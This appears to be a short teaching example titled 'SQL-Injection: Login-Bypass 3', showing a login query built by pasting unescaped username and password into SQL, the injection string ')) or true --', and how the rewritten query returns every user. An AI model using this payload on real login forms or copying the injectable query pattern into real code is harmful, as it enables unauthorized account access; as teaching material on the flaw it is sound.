 SQL-Injection: Login-Bypass 3
Query:
SELECT user,pass FROM users WHERE user=(('$username'))
AND pass=(('$passwrd'));
Injection:
')) or true --
SELECT user,pass FROM users WHERE user=(('')) or true --'))
and pass=(('$passwrd'));
SELECT user,pass FROM users WHERE user=(('')) or true;